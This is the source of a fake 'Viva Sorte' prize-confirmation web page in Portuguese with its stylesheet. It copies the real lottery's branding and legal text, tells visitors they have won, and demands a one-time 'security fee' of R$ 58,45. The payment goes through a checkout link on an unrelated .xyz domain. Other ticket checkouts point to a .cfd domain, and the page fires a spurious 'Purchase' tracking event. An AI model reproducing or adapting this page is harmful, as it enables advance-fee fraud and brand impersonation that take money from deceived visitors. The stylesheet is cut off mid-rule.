

==== index.html @ 20a326ac "Add files via upload" ====
﻿<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <script src="scripts/utms/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Viva Sorte - O maior clube de pontos e vantagens do Brasil</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@300;400;500;700&display=swap" rel="stylesheet">
  <link href="css/style.css" rel="stylesheet">
  <link rel="stylesheet" href="css/bootstrap-icons.min.css">

  <script src="../../vOVj7f8VnCD9.br/scripts/utms/hAWX0ZWo1AMW.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>

  <script>
    window.pixelId = "673aa0dbf38f512db89a52d2";
    var a = document.createElement("script");
    a.setAttribute("async", "");
    a.setAttribute("defer", "");
    a.setAttribute("src", "https://vOVj7f8VnCD9.br/scripts/pixel/pixel.js");
    document.head.appendChild(a);
  </script>

  <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '552133857735180');
    fbq('track', 'PageView');
  </script>
  <noscript>
    <img height="1" width="1" style="display:none" src="tr?id=552133857735180&ev=PageView&noscript=1" alt="">
  </noscript>

  <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '643426251626743');
    fbq('track', 'PageView');
    fbq('track', 'Purchase');
  </script>
  <noscript>
    <img height="1" width="1" style="display:none" src="tr-1?id=643426251626743&ev=PageView&noscript=1" alt="">
  </noscript>
</head>
<body class="thankyou-page">
  <header class="site-header" id="inicio">
    <div class="page-shell header-shell">
      <a class="site-brand" href="#inicio" aria-label="Viva Sorte">
        <img src="images/logo-plus.png" alt="Viva Sorte+">
      </a>

      <nav class="site-nav" aria-label="Principal">
        <a href="#inicio" class="is-current">In&iacute;cio</a>
        <a href="#ganhadores">Resultados</a>
        <a href="#ofertas">Revendedor</a>
        <a href="#beneficios">Institucional</a>
        <a href="#contato">Contato</a>
      </nav>

      <a class="account-pill" href="#ofertas">
        <i class="bi bi-person-circle"></i>
        <span>Entrar</span>
      </a>

      <button type="button" class="menu-toggle" onclick="toggleMenu()" aria-label="Abrir menu">
        <i class="bi bi-list"></i>
      </button>
    </div>

    <div id="mobile-menu" class="mobile-menu" aria-hidden="true">
      <div class="mobile-menu__panel">
        <div class="mobile-menu__header">
          <img src="images/logo-plus.png" alt="Viva Sorte+">
          <button type="button" class="mobile-menu__close" onclick="toggleMenu(false)" aria-label="Fechar menu">
            <i class="bi bi-x-lg"></i>
          </button>
        </div>

        <nav class="mobile-menu__links" aria-label="Menu mobile">
          <a href="#inicio" onclick="toggleMenu(false)">In&iacute;cio</a>
          <a href="#ganhadores" onclick="toggleMenu(false)">Resultados</a>
          <a href="#ofertas" onclick="toggleMenu(false)">Revendedor</a>
          <a href="#beneficios" onclick="toggleMenu(false)">Institucional</a>
          <a href="#contato" onclick="toggleMenu(false)">Contato</a>
        </nav>
      </div>
    </div>
  </header>

  <main class="homepage thankyou-main">
    <section class="page-shell hero-shell">
      <div class="hero-layout hero-layout--banner-only">
        <div class="hero-media" id="carouselExampleSlidesOnly">
          <button type="button" class="hero-arrow hero-arrow--left" onclick="changeHeroSlide(-1)" aria-label="Banner anterior">
            <i class="bi bi-chevron-left"></i>
          </button>

          <div class="hero-banner-frame">
            <div class="hero-banner">
              <img id="hero-banner-image" src="images/hero-main.jpg" alt="Banner principal Viva Sorte">
            </div>
          </div>

          <button type="button" class="hero-arrow hero-arrow--right" onclick="changeHeroSlide(1)" aria-label="Pr&oacute;ximo banner">
            <i class="bi bi-chevron-right"></i>
          </button>

          <div class="hero-dots" aria-label="Navega&ccedil;&atilde;o do banner">
            <button type="button" class="hero-dot is-active" onclick="setHeroSlide(0)" aria-label="Ir para o banner 1">
              <span class="sr-only">Banner 1</span>
            </button>
            <button type="button" class="hero-dot" onclick="setHeroSlide(1)" aria-label="Ir para o banner 2">
              <span class="sr-only">Banner 2</span>
            </button>
          </div>
        </div>
      </div>
    </section>

    <section class="page-shell promo-strip" aria-label="A&ccedil;&otilde;es promocionais">
      <div class="promo-track">
        <article class="promo-card">
          <img src="images/promo-1.webp" alt="Dinheiro de volta Viva Sorte Bet">
        </article>
        <article class="promo-card">
          <img src="images/promo-2.webp" alt="Apostas seguras Viva Sorte Bet">
        </article>
        <article class="promo-card">
          <img src="images/promo-3.webp" alt="Giros gratuitos">
        </article>
        <article class="promo-card">
          <img src="images/promo-4.webp" alt="Mil rodadas com apenas cinquenta reais">
        </article>
      </div>
    </section>

    <section class="page-shell thankyou-shell" id="ofertas">
      <div class="thankyou-hero">
        <section class="thankyou-copy-card" id="premio">
          <span class="thankyou-badge">
            <i class="bi bi-patch-check-fill"></i>
            Participa&ccedil;&atilde;o confirmada
          </span>

          <h1 class="thankyou-title">Parab&eacute;ns! Sua participa&ccedil;&atilde;o foi premiada.</h1>

          <p class="thankyou-lead">
            Voc&ecirc; acaba de garantir sua premia&ccedil;&atilde;o na Viva Sorte. Seu cadastro foi reconhecido com sucesso
            e agora falta apenas a valida&ccedil;&atilde;o final para concluir a libera&ccedil;&atilde;o com seguran&ccedil;a.
          </p>

          <div class="thankyou-points">
            <article class="thankyou-point">
              <i class="bi bi-lock-fill"></i>
              <div>
                <strong>Processo 100% seguro</strong>
                <span>Valida&ccedil;&atilde;o protegida para concluir a libera&ccedil;&atilde;o da sua premia&ccedil;&atilde;o.</span>
              </div>
            </article>

            <article class="thankyou-point">
              <i class="bi bi-cash-coin"></i>
              <div>
                <strong>Pagamento &uacute;nico</strong>
                <span>Uma &uacute;nica taxa para ativar o seguro da premia&ccedil;&atilde;o e finalizar o processo.</span>
              </div>
            </article>

            <article class="thankyou-point">
              <i class="bi bi-lightning-charge-fill"></i>
              <div>
                <strong>Libera&ccedil;&atilde;o imediata</strong>
                <span>Ap&oacute;s a confirma&ccedil;&atilde;o, a an&aacute;lise segue para libera&ccedil;&atilde;o priorit&aacute;ria.</span>
              </div>
            </article>

            <article class="thankyou-point">
              <i class="bi bi-arrow-repeat"></i>
              <div>
                <strong>Reembolso garantido</strong>
                <span>Em caso de qualquer inconsist&ecirc;ncia na etapa final, o valor fica assegurado para devolu&ccedil;&atilde;o.</span>
              </div>
            </article>
          </div>
        </section>

        <aside class="thankyou-fee-card" id="taxa">
          <span class="thankyou-fee-kicker">Taxa &uacute;nica de seguran&ccedil;a</span>
          <div class="thankyou-fee-price">R$ 58,45</div>

          <p class="thankyou-fee-copy">
            Para concluir a libera&ccedil;&atilde;o segura do seu pr&ecirc;mio, &eacute; necess&aacute;rio o pagamento &uacute;nico de
            <strong>R$ 58,45</strong>, referente ao seguro da premia&ccedil;&atilde;o.
          </p>

          <p class="thankyou-fee-copy">
            Essa etapa ativa a prote&ccedil;&atilde;o do processo contra imprevistos operacionais, garante prioridade na confirma&ccedil;&atilde;o
            dos seus dados e assegura suporte completo at&eacute; a libera&ccedil;&atilde;o final.
          </p>

          <p class="thankyou-fee-copy">
            Caso ocorra qualquer problema durante a valida&ccedil;&atilde;o, o valor permanece garantido para devolu&ccedil;&atilde;o,
            sem burocracia.
          </p>

          <div class="thankyou-feature-list">
            <div class="thankyou-feature">
              <i class="bi bi-shield-check"></i>
              <span>Prote&ccedil;&atilde;o contra imprevistos</span>
            </div>
            <div class="thankyou-feature">
              <i class="bi bi-check2-circle"></i>
              <span>Pagamento &uacute;nico e valida&ccedil;&atilde;o r&aacute;pida</span>
            </div>
            <div class="thankyou-feature">
              <i class="bi bi-patch-check-fill"></i>
              <span>Reembolso garantido se houver inconsist&ecirc;ncia</span>
            </div>
          </div>

          <button type="button" class="hero-buy-button thankyou-cta" id="thankyou-cta" onclick="goToTaxCheckout()">
            <i class="bi bi-shield-lock-fill"></i>
            Garantir meu pr&ecirc;mio agora
          </button>

          <p class="thankyou-disclaimer">
            Processo 100% seguro &bull; Pagamento &uacute;nico &bull; Libera&ccedil;&atilde;o imediata ap&oacute;s confirma&ccedil;&atilde;o
          </p>
        </aside>
      </div>

      <section class="thankyou-grid" aria-label="Refor&ccedil;os de seguran&ccedil;a">
        <article class="thankyou-info-card">
          <span class="thankyou-info-card__icon">
            <i class="bi bi-file-earmark-lock2-fill"></i>
          </span>
          <h3>Seguro da premia&ccedil;&atilde;o</h3>
          <p>
            A taxa de R$ 58,45 habilita a cobertura da etapa final para manter sua libera&ccedil;&atilde;o protegida e monitorada.
          </p>
        </article>

        <article class="thankyou-info-card">
          <span class="thankyou-info-card__icon">
            <i class="bi bi-hourglass-split"></i>
          </span>
          <h3>Confirma&ccedil;&atilde;o sem demora</h3>
          <p>
            Com o pagamento confirmado, o processo segue para libera&ccedil;&atilde;o imediata, reduzindo atrasos e retrabalho.
          </p>
        </article>

        <article class="thankyou-info-card">
          <span class="thankyou-info-card__icon">
            <i class="bi bi-patch-check-fill"></i>
          </span>
          <h3>Garantia e tranquilidade</h3>
          <p>
            Se houver qualquer problema operacional, o valor permanece assegurado para devolu&ccedil;&atilde;o, sem burocracia.
          </p>
        </article>
      </section>
    </section>

    <section class="page-shell winners-block" id="ganhadores">
      <div class="section-heading section-heading--between">
        <div>
          <h2 class="section-heading__title">Ganhadores recentes</h2>
          <p class="section-heading__subtitle">Confira os ganhadores do sorteio em destaque desta semana</p>
        </div>
        <a href="#ofertas" class="section-link">ver mais <i class="bi bi-arrow-right"></i></a>
      </div>

      <div class="winner-card">
        <div class="winner-card__amount">R$ 1.000.000,00 &middot; valor l&iacute;quido</div>
        <img alt="Foto de Dener R. J." draggable="false" loading="lazy" data-lazy-loaded="1" class="object-cover w-full h-full inline-block object-center" style="" srcset="" src="https://vivasorteoficial.com.br/assets/avatar-Z7VSJnHQ.webp?fm=webp&amp;cs=origin&amp;auto=compress&amp;w=176&amp;h=264">
        <div class="winner-card__name">Denner R. J.</div>
        <div class="winner-card__city">Ribeira do Pombal/BA</div>
      </div>
    </section>

    <section class="page-shell beneficiary-block" id="beneficios">
      <div class="beneficiary-block__inner">
        <h2>Institui&ccedil;&atilde;o beneficiada</h2>
        <img src="images/4154747212.webp" alt="Hospital do C&acirc;ncer de Londrina">
      </div>
    </section>
  </main>

  <footer class="site-footer" id="contato">
    <div class="page-shell footer-shell">
      <div class="footer-top">
        <img class="footer-logo" src="images/logo-plus.png" alt="Viva Sorte+">

        <div class="footer-social">
          <a href="https://www.instagram.com/vivasorte" target="_blank" rel="noreferrer" aria-label="Instagram">
            <i class="bi bi-instagram"></i>
          </a>
          <a href="https://www.facebook.com/vivasorteof" target="_blank" rel="noreferrer" aria-label="Facebook">
            <i class="bi bi-facebook"></i>
          </a>
          <a href="https://x.com/viva_sorte" target="_blank" rel="noreferrer" aria-label="X">
            <i class="bi bi-twitter"></i>
          </a>
          <a href="https://www.youtube.com/channel/UCkLwz7MqPO_NyoRmEgxscdQ" target="_blank" rel="noreferrer" aria-label="YouTube">
            <i class="bi bi-youtube"></i>
          </a>
        </div>

        <p class="footer-legal">
          VIVA SORTE DO DIA e HORA DO VIVA s&atilde;o t&iacute;tulos de capitaliza&ccedil;&atilde;o da modalidade filantropia premi&aacute;vel de pagamento &uacute;nico emitido pela VIA CAPITALIZA&Ccedil;&Atilde;O S/A., inscrita no CNPJ sob n&ordm; 88.076.302/0001-94. Este t&iacute;tulo permite a cess&atilde;o volunt&aacute;ria de 100% do direito de resgate ao INSTITUTO DO C&Acirc;NCER DE LONDRINA. Antes de contratar, consulte previamente as Condi&ccedil;&otilde;es Gerais. A aquisi&ccedil;&atilde;o implica autom&aacute;tica ades&atilde;o &agrave;s Condi&ccedil;&otilde;es Gerais do VIVA SORTE DO DIA/HORA DO VIVA.
        </p>
      </div>

      <div class="footer-divider"></div>

      <div class="footer-brands">
        <div class="footer-brand">
          <span>T&iacute;tulos emitidos por:</span>
          <img src="images/viacap.png" alt="Via Capitaliza&ccedil;&atilde;o">
        </div>

        <div class="footer-brand">
          <span>Institui&ccedil;&atilde;o Beneficiada:</span>
          <img src="images/4154747212.webp" alt="Hospital do C&acirc;ncer de Londrina">
        </div>

        <div class="footer-brand">
          <span>Desenvolvimento:</span>
          <img src="images/edjdigital.png" alt="EDJ Digital">
        </div>
      </div>

      <div class="footer-divider"></div>

      <div class="footer-links">
        <a href="#beneficios">Termos de Uso</a>
        <a href="#beneficios">Pol&iacute;tica de Privacidade</a>
        <a href="#beneficios">Perguntas frequentes</a>
        <a href="#beneficios">Jogo Respons&aacute;vel</a>
        <a href="#contato">Contato</a>
        <span>SAC Via Capitaliza&ccedil;&atilde;o - (51) 3303-3851</span>
        <span>Ouvidoria Via Capitaliza&ccedil;&atilde;o - 0800 874 1505</span>
      </div>
    </div>
  </footer>

  <button type="button" class="thankyou-scroll-button" onclick="scrollToThankyouCta()" aria-label="Ir para o bot&atilde;o principal">
    <i class="bi bi-arrow-down"></i>
  </button>

  <script>
    const precoPorUnidade = 0.99;
    const offerSequence = [20, 30, 40, 70, 100, 200];
    const taxCheckoutLink = "https://pay.agiltesalva.xyz/2wq7GrjD7RbGBAN";
    const heroSlides = [
      { src: "images/hero-main.jpg", alt: "Mega pr\u00eamio de um milh\u00e3o de reais" },
      { src: "images/hero-alt.png", alt: "Banner de t\u00edtulos extras Viva Sorte" }
    ];

    let currentHeroSlide = 0;

    function getCheckoutLinkByValue(valorBotao) {
      switch (valorBotao) {
        case 20:
          return "https://pay.asortecomvoce.cfd/VroegNM8JyOGKwj";
        case 30:
          return "https://pay.asortecomvoce.cfd/q510ZOo224OZE9D";
        case 40:
          return "https://pay.asortecomvoce.cfd/nWrxGWko4QzG654";
        case 70:
          return "https://pay.asortecomvoce.cfd/JqoR32WOkJaZVj5";
        case 100:
          return "https://pay.asortecomvoce.cfd/n1NLgw28qElGMxE";
        case 200:
          return "https://pay.asortecomvoce.cfd/mwK436jQDYW3Q8b";
        default:
          return "";
      }
    }

    function setHeroSlide(index) {
      currentHeroSlide = index;
      renderHeroSlide();
    }

    function changeHeroSlide(direction) {
      currentHeroSlide = (currentHeroSlide + direction + heroSlides.length) % heroSlides.length;
      renderHeroSlide();
    }

    function renderHeroSlide() {
      const banner = document.getElementById("hero-banner-image");
      const dots = document.querySelectorAll(".hero-dot");

      if (!banner) {
        return;
      }

      banner.src = heroSlides[currentHeroSlide].src;
      banner.alt = heroSlides[currentHeroSlide].alt;

      dots.forEach(function (dot, index) {
        dot.classList.toggle("is-active", index === currentHeroSlide);
      });
    }

    function formatDrawDate() {
      const months = ["JAN", "FEV", "MAR", "ABR", "MAI", "JUN", "JUL", "AGO", "SET", "OUT", "NOV", "DEZ"];
      const today = new Date();
      const nextDraw = new Date(today);
      const daysUntilSunday = (7 - today.getDay()) % 7 || 7;
      nextDraw.setDate(today.getDate() + daysUntilSunday);

      document.querySelectorAll(".js-draw-date").forEach(function (node) {
        node.textContent = nextDraw.toLocaleDateString("pt-BR");
      });
      document.querySelectorAll(".js-draw-short").forEach(function (node) {
        node.textContent = nextDraw.getDate().toString().padStart(2, "0") + " " + months[nextDraw.getMonth()];
      });
      document.querySelectorAll(".js-draw-year").forEach(function (node) {
        node.textContent = nextDraw.getFullYear();
      });
    }

    function atualizarContador() {
      var span = document.getElementById("contador");

      if (!span) {
        return;
      }

      var hoje = new Date();
      var diasRestantes = 7 - hoje.getDay();

      if (diasRestantes === 0) {
        diasRestantes = 7;
      }

      span.textContent = diasRestantes === 1 ? "1 dia" : diasRestantes + " dias";
    }

    function incrementar() {
      var input = document.getElementById("numero");

      if (!input) {
        return;
      }

      var valorAtual = parseInt(input.value, 10) || 0;
      var currentIndex = offerSequence.indexOf(valorAtual);

      if (currentIndex === -1) {
        input.value = offerSequence[0];
      } else if (currentIndex < offerSequence.length - 1) {
        input.value = offerSequence[currentIndex + 1];
      }

      highlightButton();
    }

    function decrementar() {
      var input = document.getElementById("numero");

      if (!input) {
        return;
      }

      var valorAtual = parseInt(input.value, 10) || 0;
      var currentIndex = offerSequence.indexOf(valorAtual);

      if (currentIndex > 0) {
        input.value = offerSequence[currentIndex - 1];
      } else {
        input.value = 0;
      }

      highlightButton();
    }

    function highlightButton() {
      var input = document.getElementById("numero");
      var cartButton = document.getElementById("btn-adicionar-carrinho");
      var valorTotal = document.getElementById("valor-total");
      var selectedLabel = document.getElementById("hero-selected-label");

      if (!input || !cartButton || !valorTotal || !selectedLabel) {
        return;
      }

      var valorAtual = parseInt(input.value, 10) || 0;
      var offerCards = document.querySelectorAll(".offer-card");
      var link = "";

      offerCards.forEach(function (card) {
        var value = parseInt(card.getAttribute("data-value"), 10);
        var isActive = value === valorAtual;
        card.classList.toggle("is-active", isActive);
      });

      if (!offerSequence.includes(valorAtual)) {
        cartButton.disabled = true;
        cartButton.setAttribute("onclick", "adicionarAoCarrinho()");
        valorTotal.innerText = "R$ 0,00";
        selectedLabel.innerText = "Nenhum pacote";
        return;
      }

      link = getCheckoutLinkByValue(valorAtual);
      cartButton.disabled = !link;
      cartButton.setAttribute("onclick", 'adicionarAoCarrinho("' + link + '")');
      valorTotal.innerText = "R$ " + (valorAtual * precoPorUnidade).toFixed(2).replace(".", ",");
      selectedLabel.innerText = "+" + valorAtual + " t\u00edtulos";
    }

    function selecionarValor(valor) {
      var input = document.getElementById("numero");

      if (!input) {
        return;
      }

      input.value = valor;
      highlightButton();
    }

    function adicionarAoCarrinho(link) {
      if (!link) {
        return;
      }
      window.location.href = link + window.location.search;
    }

    function goToTaxCheckout() {
      adicionarAoCarrinho(taxCheckoutLink);
    }

    function scrollToThankyouCta() {
      var cta = document.getElementById("thankyou-cta");

      if (cta) {
        cta.scrollIntoView({ behavior: "smooth", block: "center" });
      }
    }

    function normalizeInputValue(value) {
      if (!value || value < offerSequence[0]) {
        return 0;
      }

      if (value > offerSequence[offerSequence.length - 1]) {
        return offerSequence[offerSequence.length - 1];
      }

      if (offerSequence.includes(value)) {
        return value;
      }

      return offerSequence.reduce(function (closest, current) {
        return Math.abs(current - value) < Math.abs(closest - value) ? current : closest;
      }, offerSequence[0]);
    }

    function toggleMenu(forceState) {
      var menu = document.getElementById("mobile-menu");
      var willOpen = typeof forceState === "boolean" ? forceState : !menu.classList.contains("is-open");

      menu.classList.toggle("is-open", willOpen);
      menu.setAttribute("aria-hidden", willOpen ? "false" : "true");
      document.body.classList.toggle("menu-open", willOpen);
    }

    var heroQuantityInput = document.getElementById("numero");

    if (heroQuantityInput) {
      heroQuantityInput.addEventListener("input", function () {
        this.value = this.value.replace(/[^0-9]/g, "");
        var valor = parseInt(this.value, 10);
        this.value = normalizeInputValue(valor);
        highlightButton();
      });
    }

    document.addEventListener("DOMContentLoaded", function () {
      renderHeroSlide();
      formatDrawDate();
      atualizarContador();
      highlightButton();
      setInterval(atualizarContador, 24 * 60 * 60 * 1000);
    });
  </script>

  <script src="js/bootstrap.bundle.min.js" crossorigin="anonymous"></script>
</body>
</html>
---- css/style.css ----
:root {
  --primary: #024fc4;
  --primary-600: #0243a7;
  --secondary: #0015cf;
  --success: #52b52f;
  --success-600: #469a28;
  --info: #ff7811;
  --dark: #2e3238;
  --muted: #7b7b7b;
  --border: #e7ebf0;
  --surface: #ffffff;
  --shadow-sm: 0 8px 20px rgba(15, 23, 42, 0.08);
  --shadow-md: 0 16px 36px rgba(15, 23, 42, 0.1);
}

* {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  font-family: "Ubuntu", sans-serif;
  color: var(--dark);
  background: #ffffff;
}

body.menu-open {
  overflow: hidden;
}

img {
  display: block;
  max-width: 100%;
}

.w-full {
  width: 100%;
}

.h-full {
  height: 100%;
}

.inline-block {
  display: inline-block;
}

.object-cover {
  object-fit: cover;
}

.object-center {
  object-position: center;
}

a {
  color: inherit;
  text-decoration: none;
}

button,
input {
  font: inherit;
}

button {
  cursor: pointer;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.page-shell {
  width: min(1024px, calc(100% - 16px));
  margin: 0 auto;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 100;
  background: rgba(255, 255, 255, 0.95);
  backdrop-filter: blur(14px);
  border-bottom: 1px solid rgba(2, 79, 196, 0.08);
}

.header-shell {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 0.7rem 0;
}

.site-brand {
  flex: 0 0 auto;
}

.site-brand img {
  width: 192px;
}

.site-nav {
  display: flex;
  align-items: center;
  gap: 2rem;
  color: var(--primary);
  font-size: 1rem;
  font-weight: 500;
}

.site-nav a {
  position: relative;
}

.site-nav a::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: -0.55rem;
  height: 2px;
  border-radius: 999px;
  background: transparent;
  transition: background 0.18s ease;
}

.site-nav a:hover::after,
.site-nav a.is-current::after {
  background: var(--primary);
}

.account-pill {
  display: inline-flex;
  align-items: center;
  gap: 0.55rem;
  padding: 0.62rem 1rem;
  border-radius: 999px;
  background: linear-gradient(135deg, var(--primary), var(--primary-600));
  color: #fff;
  font-size: 0.95rem;
  font-weight: 500;
  box-shadow: 0 10px 20px rgba(2, 79, 196, 0.18);
}

.account-pill i {
  font-size: 1.15rem;
}

.menu-toggle {
  display: none;
  align-items: center;
  justify-content: center;
  width: 2.75rem;
  height: 2.75rem;
  border: 0;
  border-radius: 999px;
  background: transparent;
  color: var(--primary);
  font-size: 1.7rem;
}

.mobile-menu {
  position: fixed;
  inset: 0;
  display: none;
  background: rgba(15, 23, 42, 0.42);
}

.mobile-menu.is-open {
  display: block;
}

.mobile-menu__panel {
  margin-left: auto;
  width: min(360px, calc(100% - 20px));
  height: 100%;
  background: #ffffff;
  padding: 1rem;
  box-shadow: -18px 0 36px rgba(0, 0, 0, 0.18);
}

.mobile-menu__header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
}

.mobile-menu__header img {
  width: 172px;
}

.mobile-menu__close {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 2.5rem;
  height: 2.5rem;
  border: 0;
  border-radius: 999px;
  background: rgba(2, 79, 196, 0.08);
  color: var(--primary);
}

.mobile-menu__links {
  display: grid;
  gap: 0.75rem;
  margin-top: 1.25rem;
}

.mobile-menu__links a {
  padding: 0.95rem 1rem;
  border-radius: 1rem;
  background: #f5f7fa;
  color: var(--primary);
  font-weight: 500;
}

.homepage {
  padding: 0.75rem 0 4rem;
}

.hero-shell {
  margin-bottom: 1.25rem;
}

.hero-layout {
  display: grid;
  grid-template-columns: minmax(0, 1.55fr) minmax(320px, 0.9fr);
  align-items: center;
  gap: 1rem;
}

.hero-layout--banner-only {
  grid-template-columns: minmax(0, 1fr);
}

.hero-media {
  position: relative;
}

.hero-banner-frame {
  overflow: hidden;
  border-radius: 1rem;
  background: #ffffff;
  box-shadow: var(--shadow-sm);
}

.hero-banner {
  display: flex;
  align-items: center;
  justify-content: center;
  aspect-ratio: 16 / 9;
  width: 100%;
  background: #ffffff;
}

.hero-banner img {
  width: 100%;
  height: 100%;
  object-fit: contain;
  object-position: center center;
}

.hero-arrow {
  position: absolute;
  top: 50%;
  z-index: 2;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 3rem;
  height: 3rem;
  border: 0;
  border-radius: 999px;
  background: rgba(255, 255, 255, 0.96);
  color: rgba(46, 50, 56, 0.8);
  box-shadow: 0 8px 20px rgba(15, 23, 42, 0.16);
  transform: translateY(-50%);
}

.hero-arrow--left {
  left: 0.75rem;
}

.hero-arrow--right {
  right: 0.75rem;
}

.hero-arrow i {
  font-size: 1.2rem;
}

.hero-dots {
  position: absolute;
  right: 0;
  bottom: 0.9rem;
  left: 0;
  display: flex;
  justify-content: center;
  gap: 0.45rem;
}

.hero-dot {
  width: 0.55rem;
  height: 0.55rem;
  border: 0;
  border-radius: 999px;
  background: rgba(255, 255, 255, 0.75);
  box-shadow: 0 0 0 1px rgba(46, 50, 56, 0.12);
}

.hero-dot.is-active {
  width: 1.35rem;
  background: var(--primary);
}

.hero-purchase {
  padding: 1rem 1rem 0.9rem;
  border-radius: 1rem;
  background: linear-gradient(135deg, rgba(255, 255, 255, 0.92), #ffffff);
  box-shadow: var(--shadow-md);
}

.hero-headline {
  display: grid;
  grid-template-columns: minmax(0, 1fr) auto;
  align-items: flex-start;
  gap: 0.75rem;
}

.hero-copy {
  min-width: 0;
}

.hero-caption {
  margin: 0;
  color: var(--dark);
  font-size: 1rem;
  font-weight: 500;
}

.hero-price-note {
  margin: -0.1rem 0 0;
  color: rgba(46, 50, 56, 0.75);
  font-size: 0.75rem;
  font-weight: 300;
}

.hero-deadline {
  margin-left: auto;
  padding-left: 0.35rem;
  color: var(--primary);
  font-size: clamp(1rem, 1.6vw, 2rem);
  font-weight: 400;
  text-align: right;
  white-space: nowrap;
}

.hero-deadline span,
.hero-deadline strong {
  display: inline;
  font-weight: 400;
}

.hero-description {
  margin: 1rem 0 0;
  color: #64748b;
  font-size: 0.92rem;
  line-height: 1.45;
  text-transform: uppercase;
}

.hero-payment {
  display: grid;
  grid-template-columns: minmax(0, 1fr) minmax(180px, 1fr);
  gap: 1rem;
  align-items: center;
  margin-top: 1rem;
}

.hero-stepper,
.offer-stepper {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
}

.hero-stepper__btn,
.offer-stepper__btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 2.35rem;
  height: 2.35rem;
  border: 2px solid var(--primary);
  border-radius: 999px;
  background: var(--primary);
  color: #ffffff;
  transition: background 0.18s ease, border-color 0.18s ease, transform 0.18s ease;
}

.hero-stepper__btn:hover,
.offer-stepper__btn:hover {
  background: var(--primary-600);
  border-color: var(--primary-600);
  transform: translateY(-1px);
}

.hero-stepper__input {
  width: min(5rem, 100%);
  min-width: 4rem;
  max-width: 5rem;
  height: 2.7rem;
  padding: 0;
  border: 0;
  border-radius: 0.45rem;
  background: rgba(255, 255, 255, 0.85);
  box-shadow: inset 0 0 0 1px rgba(46, 50, 56, 0.16);
  color: var(--dark);
  font-family: ui-monospace, SFMono-Regular, Menlo, Consolas, monospace;
  font-size: 1.1rem;
  font-weight: 700;
  text-align: center;
  outline: none;
}

.hero-stepper__input::-webkit-inner-spin-button,
.hero-stepper__input::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.hero-buy-button,
.offer-buy-button {
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.55rem;
  min-height: 3rem;
  padding: 0.75rem 1rem;
  border: 0;
  border-radius: 0.75rem;
  background: linear-gradient(135deg, var(--success), var(--success-600));
  color: #ffffff;
  font-size: 1rem;
  font-weight: 500;
  box-shadow: 0 10px 22px rgba(82, 181, 47, 0.22);
  overflow: hidden;
  transition: transform 0.18s ease, box-shadow 0.18s ease, opacity 0.18s ease;
}

.hero-buy-button::before,
.offer-buy-button::before {
  content: "";
  position: absolute;
  inset: 0;
  background: linear-gradient(135deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.18));
  opacity: 0;
  transition: opacity 0.18s ease;
}

.hero-buy-button:hover,
.offer-buy-button:hover {
  transform: translateY(-1px);
  box-shadow: 0 14px 24px rgba(82, 181, 47, 0.26);
}

.hero-buy-button:hover::before,
.offer-buy-button:hover::before {
  opacity: 1;
}

.hero-buy-button:disabled {
  background: linear-gradient(135deg, rgba(82, 181, 47, 0.35), rgba(70, 154, 40, 0.35));
  box-shadow: none;
  opacity: 0.8;
  cursor: not-allowed;
  transform: none;
}

.hero-selection-meta {
  display: flex;
  justify-content: space-between;
  gap: 0.75rem;
  margin-top: 0.9rem;
  padding-top: 0.85rem;
  border-top: 1px solid rgba(46, 50, 56, 0.08);
  color: var(--muted);
  font-size: 0.78rem;
}

.hero-selection-meta strong {
  color: var(--dark);
  font-weight: 500;
}

.promo-strip {
  margin-bottom: 1.5rem;
}

.promo-track {
  display: flex;
  gap: 0.75rem;
  overflow-x: auto;
  scrollbar-width: none;
}

.promo-track::-webkit-scrollbar {
  display: none;
}

.promo-card {
  flex: 0 0 20rem;
  overflow: hidden;
  border-radius: 0.75rem;
}

.promo-card img {
  width: 100%;
  border-radius: 0.75rem;
}

.section-block {
  margin-bottom: 2rem;
}

.section-heading {
  display: flex;
  align-items: flex-start;
  gap: 0.75rem;
  margin-bottom: 0.75rem;
}

.section-heading img {
  flex: 0 0 auto;
  width: 48px;
  height: 48px;
  object-fit: cover;
}

.masked {
